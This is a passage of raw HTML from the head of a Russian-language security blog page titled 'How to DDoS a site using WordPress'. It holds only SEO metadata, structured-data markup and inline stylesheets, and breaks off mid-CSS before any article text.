

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/
body_size: 25219
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="">
				<!--[if lt IE 9]>
		<script src="https://cryptoworld.su/wp-content/themes/writing/js/html5.js"></script>
		<![endif]-->
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как заддосить сайт при помощи Wordpress - Cryptoworld</title><link rel="stylesheet" href="https://cryptoworld.su/wp-content/cache/min/1/523cb365f0f37472fa57aeefb6880eff.css" media="all" data-minify="1" />
	<meta name="description" content="Подробнейший гайд как заддосить сайт и сделать его полностью недоступным используя при этом open-source движек Wordpress. Полная инструкция с примерами!" />
	<link rel="canonical" href="https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как заддосить сайт при помощи Wordpress - Cryptoworld" />
	<meta property="og:description" content="Подробнейший гайд как заддосить сайт и сделать его полностью недоступным используя при этом open-source движек Wordpress. Полная инструкция с примерами!" />
	<meta property="og:url" content="https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/" />
	<meta property="og:site_name" content="Cryptoworld" />
	<meta property="article:publisher" content="https://www.facebook.com/cryptoworld.su" />
	<meta property="article:author" content="https://www.facebook.com/cryptoworld.su/" />
	<meta property="article:published_time" content="2019-11-16T18:20:32+00:00" />
	<meta property="og:image" content="https://cryptoworld.su/wp-content/uploads/2019/11/ddos-attack.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="cryptoworld" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="cryptoworld" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/","url":"https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/","name":"Как заддосить сайт при помощи Wordpress - Cryptoworld","isPartOf":{"@id":"https://cryptoworld.su/#website"},"primaryImageOfPage":{"@id":"https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/#primaryimage"},"image":{"@id":"https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/#primaryimage"},"thumbnailUrl":"https://cryptoworld.su/wp-content/uploads/2019/11/ddos-attack.jpg","datePublished":"2019-11-16T18:20:32+00:00","author":{"@id":"https://cryptoworld.su/#/schema/person/d3ced2d76c5af84a428dfe0829d2e08b"},"description":"Подробнейший гайд как заддосить сайт и сделать его полностью недоступным используя при этом open-source движек Wordpress. Полная инструкция с примерами!","breadcrumb":{"@id":"https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/#primaryimage","url":"https://cryptoworld.su/wp-content/uploads/2019/11/ddos-attack.jpg","contentUrl":"https://cryptoworld.su/wp-content/uploads/2019/11/ddos-attack.jpg","width":720,"height":340,"caption":"Как заддосить сайт"},{"@type":"BreadcrumbList","@id":"https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://cryptoworld.su/"},{"@type":"ListItem","position":2,"name":"Hacking","item":"https://cryptoworld.su/category/hacking/"},{"@type":"ListItem","position":3,"name":"web","item":"https://cryptoworld.su/category/hacking/web/"},{"@type":"ListItem","position":4,"name":"Как заддосить сайт при помощи WordPress"}]},{"@type":"WebSite","@id":"https://cryptoworld.su/#website","url":"https://cryptoworld.su/","name":"Cryptoworld","description":"практическая безопасность","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cryptoworld.su/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://cryptoworld.su/#/schema/person/d3ced2d76c5af84a428dfe0829d2e08b","name":"cryptoworld","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://cryptoworld.su/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a32855534c7d8153f0a7e671a5f883b38950f11dff811ba1e5ffc3be6346bf4?s=96&r=g","caption":"cryptoworld"},"description":"Специалист в области кибер-безопасности. Работал в ведущих компаниях занимающихся защитой и аналитикой компьютерных угроз. Цель данного блога - простым языком рассказать о сложных моментах защиты IT инфраструктур и сетей.","sameAs":["https://cryptoworld.su/","https://www.facebook.com/cryptoworld.su/"]},false]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://cryptoworld.su/kak-zaddosit-sajt-pri-pomoshhi-wordpress/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cryptoworld.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptoworld.su%2Fkak-zaddosit-sajt-pri-pomoshhi-wordpress%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cryptoworld.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptoworld.su%2Fkak-zaddosit-sajt-pri-pomoshhi-wordpress%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://cryptoworld.su/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://cryptoworld.su/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://cryptoworld.su/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cryptoworld.su/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>

<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>








<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/javascript" src="https://cryptoworld.su/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cryptoworld.su/?p=13547' />
<meta property='fb:app_id' content='604377979665395' /><style type="text/css" id="asalah_custom_style_code">@media screen and (min-width: 1100px) {.container { width:1100px; }}@media screen and (min-width: 1271px) {.wp-block-image.alignwide {margin-left: -85px;margin-right: -85px;}}@media screen and (max-width: 1270px) {.wp-block-image.alignwide,
									  .wp-block-embed.alignwide,
									  .wp-block-cover-image.alignwide,
									  .wp-block-cover.alignwide {margin-left: -45px;margin-right: -45px;}}@media screen and (max-width: 1200px) {.wp-block-image.alignwide,
									  .wp-block-embed.alignwide,
									  .wp-block-cover-image.alignwide,
									  .wp-block-cover.alignwide {margin-left: -25px;margin-right: -25px;}}@media screen and (max-width: 1160px) {.wp-block-image.alignwide,
									  .wp-block-embed.alignwide,
									  .wp-block-cover-image.alignwide,
									  .wp-block-cover.alignwide {margin-left: 0px;margin-right: 0px;}}@media screen and (max-width: 1100px) {.wp-block-image.alignwide,
									  .wp-block-embed.alignwide,
									  .wp-block-cover-image.alignwide,
									  .wp-block-cover.alignwide {margin-left: -45px;margin-right: -45px;}}@media screen and (max-width: 798px) {.wp-block-image.alignwide,
									  .wp-block-embed.alignwide,
									  .wp-block-cover-image.alignwide,
									  .wp-block-cover.alignwide {margin-left: 0px;margin-right: 0px;}}body {background-color:#f7f7f7;font-family:"1","Helvetica Neue",sans-serif;}.site_side_container, .side_content.widget_area .widget_container .widget_title > span, .asalah_select_container, .uneditable-input, #wp-calendar tbody td:hover, #wp-calendar tbody td:focus, .reading-progress-bar, .site form.search-form input {background-color:#f7f7f7;}.page-links, .post_navigation, .media.the_comment, #wp-calendar thead th, .post_related, table tr, .post_content table, .author_box.author-info, .blog_posts_wrapper .blog_post, .blog_posts_wrapper.masonry_blog_style .blog_post_meta, .blog_post_meta .blog_meta_item a {border-bottom-color:#d6d6d6;}.page-links, table, .post_content table th, .post_content table td, .second_footer.has_first_footer .second_footer_content_wrapper, .blog_posts_wrapper.masonry_blog_style .blog_post_meta {border-top-color:#d6d6d6;}.navigation.pagination .nav-links .page-numbers, .navigation_links a, input[type="submit"], .blog_post_control_item .share_item.share_sign {border-color:#d6d6d6;}table th:last-child, table td:last-child {border-left-color:#d6d6d6;border-right-color:#d6d6d6;}table th, table td {border-right-color:#d6d6d6border-left-color:#d6d6d6;}.widget_container ul li {border-bottom-color:#e5e5e5;}.site_side_container {border-left-color:#e5e5e5;};.blog_meta_item.blog_meta_format a {color:#cacaca;}.widget_container, .asalah_post_list_widget .post_info_wrapper .post_meta_item, select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, blockquote cite, .mobile_menu_button, .blog_post_meta .blog_meta_item a, .blog_post_readmore.blog_post_control_item a:hover, .blog_post_readmore.blog_post_control_item a:focus, .blog_post_meta .blog_meta_item, .site form.search-form i.search_submit_icon, .widget_container caption  {color:#626262;}.blog_post_readmore.blog_post_control_item a:hover, .blog_post_readmore.blog_post_control_item a:focus {border-bottom-color:#626262;}#wp-calendar thead th {background-color:#e5e5e5;border-right-color:#f7f7f7;border-left-color:#f7f7f7;}.page_main_title .title, .page-links > span, .navigation.comment-navigation .comment-nav a, .side_content.widget_area .widget_container .widget_title:after, .widget_container.asalah-social-widget 